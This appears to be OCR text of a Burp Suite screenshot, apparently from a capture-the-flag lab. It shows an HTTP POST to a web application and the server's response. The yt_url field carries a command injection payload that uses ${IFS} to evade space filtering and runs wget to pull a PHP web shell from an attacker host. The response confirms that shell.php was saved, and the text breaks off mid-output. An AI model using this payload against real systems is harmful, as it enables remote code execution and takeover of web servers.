 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.240.17
3 Content-Length: 51
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/94.0.4606.81 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.10.240.17
9 Referer: http://10.10.240.17/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 yt_url=|wget${IFS}http://10.17.6.87:8000/shell.php;
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 27 Nov 2021 12:14:43 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 854
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":127,"errors":"--2021-11-27 12:14:43-- http:\/\/10.17.6.87:8000\/
pplication\/octet-stream]\nSaving to: 'shell.php'\n\n OK .....